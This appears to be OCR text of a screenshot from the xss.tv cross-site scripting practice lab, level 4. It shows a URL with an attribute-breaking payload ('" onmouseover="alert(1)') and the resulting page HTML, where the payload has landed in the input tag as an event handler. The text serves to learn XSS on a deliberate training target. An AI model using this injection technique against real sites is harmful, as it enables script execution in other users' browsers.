 test.xss.tv/level4.php?keyword=%22%20onmouseover=%22alert(1)&submit=%810%8A3%810%826%81
8 Google
完成的不错!
没有找到
结果.
确定 取消
控制台 HTML CSS 脚本 DOM 网络 Cookies
编辑 input < form < center < body < html
<!DOCTYPE html>
<html>
<head>
<body>
<object width="100%" height="50" data="http://xss.tv/themes/default/templates/head.html" type="text/x-scriptlet" style="border:0px"></object>
<h1 align="center">欢迎来到level4</h1>
<h2 align="center">没有找到和" onmouseover="alert(1)相关的结果.</h2>
<center>
<form method="GET" action="level4.php">
<input onmouseover="alert(1)" value="" name="keyword">
<input type="submit" value="搜索" name="submit">
</form>
</center>
<center>
<h3 align="center">payload的长度:23</h3>
</body>